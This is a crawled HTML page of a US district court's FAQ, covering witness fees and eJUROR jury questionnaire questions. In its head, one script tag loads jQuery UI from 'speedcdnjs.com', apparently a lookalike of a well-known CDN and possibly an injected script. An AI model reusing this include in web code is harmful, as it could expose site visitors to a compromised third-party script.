

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohnd.uscourts.gov/court-info/faq
body_size: 8354
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>FAQs | Northern District of Ohio | United States District Court</title>
  <style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/modules/node/node.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9ivvf");
</style>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9ivvf");
</style>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t9ivvf");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t9ivvf");
</style>
<![endif]-->
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9ivvf");
</style>
  <script src="https://www.ohnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ivvf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohnd.uscourts.gov/misc/drupal.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohnd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohnd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohnd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9ivvf"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-211725841-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-211725841-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-NECT3MZZYV", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-211725841-1","G-NECT3MZZYV"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-info\/faq":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-faq section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohnd.uscourts.gov/sites/ohnd/files/NORTHERN%20DISTRICT%20OF%20OHIO_seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Ohio                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Sara Lioi, Chief Judge | Christian M. Capece, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/faq" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-VpAvgD0FpjI3sUG2h6lGnHCGl9nPjUs6Fgk1cvcpBnI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Naturalization Alert</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/attorney-info">Attorney Info</a></li>
<li class="leaf menu-mlid-535"><a href="/careers">Careers</a></li>
<li class="expanded menu-mlid-536"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="/nextgen-cmecf-information">CM/ECF NextGen Information</a></li>
<li class="leaf menu-mlid-952"><a href="/civics-education-and-community-outreach">Civics</a></li>
<li class="leaf menu-mlid-956"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-666"><a href="/counties-served-division">Counties Served By Division</a></li>
<li class="leaf menu-mlid-673"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-667"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-668"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-669"><a href="/foreclosure-information">Foreclosure Information</a></li>
<li class="leaf menu-mlid-670"><a href="/foreigninternational-service">Foreign/International Service</a></li>
<li class="leaf menu-mlid-527"><a href="/forms">Forms</a></li>
<li class="last leaf menu-mlid-671"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-520"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-523"><a href="https://www.opm.gov/policy-data-oversight/snow-dismissal-procedures/federal-holidays/#url=Overview">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-760"><a href="/courthouse-amenities">Courthouse Amenities</a></li>
<li class="leaf active-trail active menu-mlid-521"><a href="/court-info/faq" class="active-trail active">FAQs</a></li>
<li class="last leaf has-children menu-mlid-634"><a href="/historical-lists">Historical Lists</a></li>
</ul></li>
<li class="leaf menu-mlid-533"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="expanded menu-mlid-529"><a href="/judges">Judges</a><ul class="menu"><li class="first last leaf menu-mlid-532"><a href="https://www.govinfo.gov/app/collection/USCOURTS">Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-540"><a href="/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-537"><a href="http://www.ohnp.uscourts.gov">U.S. Pretrial &amp; Probation Office</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              FAQs            </h1>
          
                                        
                      <div class="view view-faqs view-id-faqs view-display-id-page view-dom-id-d864fadff02426743fcd61ec1101b1d7">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content">What are the current witness fees?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>Witness fees are currently $40.00 per day and $ 0.70 per mile (round-trip) <em>(As of 01/01/2025).          </em></p>
<p>The following is information about the financial aspects regarding witnesses. Under <a href="https://www.law.cornell.edu/uscode/text/28/1821" title="https://www.law.cornell.edu/uscode/text/28/1821">28 U.S.C. § 1821 (link is external)</a>, a $40 per day attendance fee is established for a witness in a court of the United States. It also entitles a witness to reimbursement of travel and subsistence expenses in the same amounts payable to a federal government employee for official travel. You may view the complete statute at <a href="https://www.law.cornell.edu/uscode/text/28/1821" title="https://www.law.cornell.edu/uscode/text/28/1821">https://www.law.cornell.edu/uscode/text/28/1821 (link is external)</a>.</p>
<p>In addition to the attendance fee, a witness is also entitled to receive compensation for their travel. Title 5 U.S.C. § 5704 authorizes a mileage fee equal to the mileage allowance which the Administrator of General Services has prescribed. Current mileage rates can be obtained from the United States General Services Administration website at <a href="https://www.gsa.gov/mileage" title="https://www.gsa.gov/mileage">https://www.gsa.gov/mileage (link is external)</a>. In addition to mileage, a witness is also entitled to reimbursement of any parking fees incurred</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF I HAVE PREVIOUSLY BEEN CALLED FOR JURY SERVICE?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>A response is still required. Prior jury service does not automatically disqualify you as a potential juror. You will have an opportunity to make the court aware of prior federal jury service when you complete the qualification questionnaire.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF I HAVE PREVIOUSLY SUBMITTED AN EXCUSE WITH THIS COURT?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>A response is still required. Please complete the questionnaire indicating the circumstances that resulted in your previous excusal. Our jury records are recreated every four years which may result in you receiving another questionnaire.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF I AM EXPERIENCING TECHNICAL DIFFICULTIES?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>Confirm you are responding to the Northern District of Ohio’s eJUROR site. If so, make sure you are entering your date of birth and 9-digit participant number.  If this does not resolve the problem, completely close eJUROR and all web browsers to reset the program. Reopen eJuror in a different web browser (try Firefox/Internet Explorer) and attempt to log in. If you still require assistance, contact the Jury Office at (800) 726-7242.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">HOW WILL I KNOW MY QUALIFICATION QUESTIONNAIR IS RECEIVED BY THE COURT?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>Upon successful completion of the questionnaire, a confirmation message will be sent to the e-mail address provided while completing the questionnaire.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">HOW WILL I KNOW IF EJUROR IS SECURE?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>The federal court follows best practices for database and server security. The court’s systems are maintained by highly-skilled court staff and are supported by a dedicated national network security group.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF THE INTENDED RECIPIENT IS AWAY AT COLLEGE OR IN THE MILITARY?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>A response is required even if the intended   recipient is away at college or on active military duty. You can log into eJUROR and complete the questionnaire on the recipient’s behalf, or provide the web address and participant number to the intended recipient to complete the questionnaire.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF THE RECIPIENT IS DECEASED?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>A response is still required even if the intended recipient is deceased. You can respond by logging into eJUROR with the recipient’s name, date of birth and participant number. When prompted, indicate that you are responding for someone who is deceased and the date of death.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF I HAVE CHANGED MY NAME OR MOVED?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>If you have changed your name, moved or received correspondence for someone who has moved, a response is still required. During the online process, you will have an opportunity to indicate name and address changes. Be sure to log in using the name exactly as it appears on the letter from the court.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-10 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content">WHAT IF I CANNOT SERVE?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>A response is still required even if a recipient cannot serve.  At this time the court is only seeking information which will determine your eligibility to serve on a federal jury.  Completing the questionnaire does not necessarily mean that you will be called to serve as a juror.  If you are ever summoned for jury service, you will have an opportunity to provide more information about your ability to serve.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
</ul></div>    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/court-info/faq?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/court-info/faq?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/court-info/faq?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/court-info/faq?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/court-info/faq?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/court-info/faq?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/court-info/faq?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/court-info/faq?page=8">9</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/court-info/faq?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/court-info/faq?page=9">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and Orders</a><ul class="menu"><li class="first leaf has-children menu-mlid-595"><a href="/local-civil-rules">Local Civil Rules</a></li>
<li class="leaf has-children menu-mlid-596"><a href="/local-criminal-rules">Local Criminal Rules</a></li>
<li class="leaf menu-mlid-597"><a href="/local-patent-rules">Local Patent Rules</a></li>
<li class="leaf menu-mlid-598"><a href="https://www.ohnb.uscourts.gov/file-list/local-bankruptcy-rules">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-599"><a href="http://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="last leaf menu-mlid-633"><a href="/general-orders">General Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-523"><a href="https://www.opm.gov/policy-data-oversight/snow-dismissal-procedures/federal-holidays/#url=Overview">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-760"><a href="/courthouse-amenities">Courthouse Amenities</a></li>
<li class="leaf active-trail active menu-mlid-521"><a href="/court-info/faq" class="active-trail active">FAQs</a></li>
<li class="last expanded menu-mlid-634"><a href="/historical-lists">Historical Lists</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/historical-list-chief-judges">Historical List of Chief Judges</a></li>
<li class="leaf menu-mlid-620"><a href="/historical-list-district-judges">Historical List of District Judges</a></li>
<li class="leaf menu-mlid-621"><a href="/historical-list-magistrate-judges">Historical List of Magistrate Judges</a></li>
<li class="last leaf menu-mlid-635"><a href="/historical-list-clerks-court">Historical List of Clerks of Court</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
